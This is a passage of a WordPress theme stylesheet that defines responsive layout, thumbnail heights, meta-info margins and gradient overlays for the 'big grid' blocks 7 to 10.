    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td_block_big_grid_7.td-grid-style-4 .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_7.td-grid-style-4 .td-big-grid-meta {
    margin: 0;
  }
  .td_block_big_grid_7.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container {
    padding: 0 30px 0 18px;
  }
  .td_block_big_grid_7 .td-module-empty.td-big-grid-post {
    padding-right: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_7 .td-module-empty.td-big-grid-post {
      display: none !important;
    }
  }
  .td_block_big_grid_7.td-grid-style-1 .td-video-play-ico img,
  .td_block_big_grid_7.td-grid-style-2 .td-video-play-ico img,
  .td_block_big_grid_7.td-grid-style-3 .td-video-play-ico img,
  .td_block_big_grid_7.td-grid-style-4 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  /*
    Big grid 8
  */
  .td_block_big_grid_8 .td-grid-columns {
    width: 33.33333333%;
    float: left;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-grid-columns {
      display: inline;
      float: none;
      width: 100%;
    }
  }
  .td_block_big_grid_8 .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-meta-info-container {
      width: 100% !important;
    }
  }
  .td_block_big_grid_8 .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-module-meta-info {
      display: none;
    }
  }
  .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post {
      padding-top: 3px;
    }
  }
  .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child {
      padding-top: 0;
    }
  }
  .td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns {
      padding-left: 0;
    }
  }
  .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns {
      padding-left: 3px;
    }
  }
  .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child {
      padding-left: 0;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
    height: 182px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
      height: 167px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
      height: 125px;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb {
      height: 198px !important;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
    height: 364px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
      height: 334px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
      height: 250px;
    }
  }
  .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,
    .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
      height: 156px !important;
    }
  }
  .td_block_big_grid_8 .td-small-thumb .td-module-meta-info {
    display: none;
  }
  .td_block_big_grid_8 .td-small-thumb .td-big-grid-meta {
    margin: 0 20px 14px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-small-thumb .td-big-grid-meta {
      margin: 0 15px 14px;
    }
  }
  .td_block_big_grid_8.td-grid-style-2 .td-meta-info-container,
  .td_block_big_grid_8.td-grid-style-3 .td-meta-info-container {
    bottom: auto;
    top: 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-small-thumb .td-big-grid-meta,
  .td_block_big_grid_8.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    margin-top: 20px;
  }
  .td_block_big_grid_8.td-grid-style-4 .td-small-thumb .td-big-grid-meta {
    margin: 0;
  }
  .td_block_big_grid_8.td-grid-style-4 .td-meta-info-container {
    width: 80%;
  }
  .td_block_big_grid_8.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-meta-info-container {
    margin-top: 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    background: rgba(244, 208, 63, 0.97);
    background: -moz-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(244, 208, 63, 0.97)), color-stop(100%, #f27a35));
    background: -webkit-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: -o-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: -ms-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    background: linear-gradient(135deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    background: #b0b43b;
    background: -moz-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #b0b43b), color-stop(100%, rgba(145, 96, 81, 0.97)));
    background: -webkit-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: -o-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: -ms-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    background: linear-gradient(135deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b0b43b', endColorstr='#916051', GradientType=1);
  }
  .td_block_big_grid_8 .td-module-empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8 .td-module-empty {
      display: none !important;
    }
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
    height: 364px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
      height: 334px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
      height: 250px;
    }
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-2 {
    opacity: 0.9;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-3 {
    opacity: 0.8;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-4 {
    opacity: 0.7;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-5 {
    opacity: 0.7;
  }
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 {
    opacity: 0.8;
  }
  .td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta {
      margin: 0 15px 13px !important;
    }
  }
  .td_block_big_grid_8.td-grid-style-1 .td-big-thumb .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  .td_block_big_grid_8.td-grid-style-2 .td-video-play-ico img,
  .td_block_big_grid_8.td-grid-style-3 .td-video-play-ico img {
    top: auto;
    left: auto;
    margin: 0 20px 20px;
  }
  .td_block_big_grid_8.td-grid-style-4 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  .td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-0 .entry-title,
  .td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-6 .entry-title {
    font-size: 30px;
    line-height: 36px;
  }
  /*
    Big grid 9
  */
  .td_block_big_grid_9 .td-big-grid-post {
    width: 25%;
    float: left;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post {
      width: 50%;
      margin-bottom: 2px;
    }
  }
  @media (max-width: 600px) {
    .td_block_big_grid_9 .td-big-grid-post {
      width: 100%;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
      margin-right: 2px;
    }
  }
  @media (max-width: 600px) {
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
    .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
      margin-right: 0;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post .entry-title {
    font-size: 21px;
    line-height: 24px;
    font-weight: bold;
  }
  .td_block_big_grid_9 .td-big-grid-post .td-post-category {
    font-size: 10px;
    padding: 2px 6px;
    line-height: 13px;
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_9 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
    margin-right: 2px;
    height: 364px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
      height: 330px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
      height: 250px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
      height: 140px;
      margin-right: 0;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post:last-child .td-module-thumb {
    margin-right: 0;
  }
  .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive landscape tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1140px) {
    .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
      height: 100%;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
      height: auto;
      width: 100%;
      top: -30px;
    }
  }
  .td_block_big_grid_9 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_9 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9 .td-post-author-name {
      display: none;
    }
  }
  .td_block_big_grid_9 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_9.td-grid-style-1 .td-post-category {
    background-color: #4db2ec;
  }
  .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 8px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta {
    margin-right: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta {
      margin-right: 0;
    }
  }
  .td_block_big_grid_9.td-grid-style-4 .td-big-grid-post:last-child .td-big-grid-meta {
    margin-right: 0;
  }
  .td_block_big_grid_9.td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding-left: 11px;
    padding-right: 11px;
  }
  .td_block_big_grid_9.td-grid-style-4 .td-post-category {
    padding-left: 11px;
    padding-right: 11px;
    margin-bottom: 0;
  }
  .td_block_big_grid_9.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_9.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  .td_block_big_grid_9.td-grid-style-5 .td-post-category {
    padding: 2px 7px;
    background-color: #4db2ec;
  }
  /*
    Big grid 10
  */
  .td_block_big_grid_10 .td-big-grid-post {
    float: left;
    padding-right: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post {
      padding-right: 0;
      margin-bottom: 2px;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post:last-child {
    padding-right: 0;
  }
  .td_block_big_grid_10 .td-big-grid-post .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post .entry-title {
      font-size: 16px !important;
      line-height: 21px !important;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post .td-post-category {
    margin-bottom: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_big_grid_10 .td-big-grid-post .td-post-category {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_10 .td-module-thumb {
    height: 350px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_big_grid_10 .td-module-thumb {
      height: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10 .td-module-thumb {
      height: 250px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-module-thumb {
      height: 140px;
      margin-right: 0;
    }
  }
  .td_block_big_grid_10 .entry-thumb {
    margin: 0 auto;
    position: absolute;
    left: -9999px;
    right: -9999px;
    width: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .entry-thumb {
      width: 100%;
      top: -30px;
    }
  }
  .td_block_big_grid_10 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10 .td-post-author-name {
      display: none;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post .td-video-play-ico img {
    width: 30px !important;
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post .td-video-play-ico img {
      margin: 10px 10px 0;
    }
  }
  .td_block_big_grid_10 .td-big-grid-post-0 {
    width: 50%;
  }
  .td_block_big_grid_10 .td-big-grid-post-1,
  .td_block_big_grid_10 .td-big-grid-post-2 {
    width: 25%;
  }
  .td_block_big_grid_10 .td-big-grid-post {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td-big-grid-post {
      width: 100%;
    }
  }
  .td_block_big_grid_10 .td_module_mx_empty {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10 .td_module_mx_empty {
      display: none;
    }
  }
  .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 11px;
    margin-right: 20px;
    width: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 8px;
      margin-left: 10px;
      margin-right: 8px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
      margin-bottom: 7px;
    }
  }
  .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
      margin-top: 8px;
      margin-left: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-3 .td-module-meta-info {
      margin-bottom: 15px;
      margin-top: 7px;
      margin-left: 15px;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,
    .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container {
      position: absolute;
      top: auto;
      bottom: 0;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,
  .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,
    .td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info {
      position: static;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta {
      margin-top: 13px;
    }
  }
  .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container {
      top: 0;
      bottom: auto;
    }
  }
  .td_block_big_grid_10.td-grid-style-4 .td-meta-info-container {
    width: 100%;
    padding-right: 2px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_big_grid_10.td-grid-style-4 .td-meta-info-container {
      padding-right: 0;
    }
  }
  .td_block_big_grid_10.td-grid-style-4 .td-big-grid-post:last-child .td-meta-info-container {
    padding-right: 0;
  }
  .td_block_big_grid_10.td-grid-style-4 .td-module-meta-info {
    margin: 0;
  }
  .td_block_big_grid_10.td-grid-style-4 .td-post-category {
    margin-bottom: 0;
  }
  .td_block_big_grid_10.td-grid-style-5 .td-post-author-name {
    display: none;
  }
  .td_block_big_grid_10.td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-bottom: 0;
  }
  .td_block_big_grid_10.td-grid-style-5 .td-meta-info-container {
    padding: 0 10%;
  }
  /*
    Big grid 11
  */
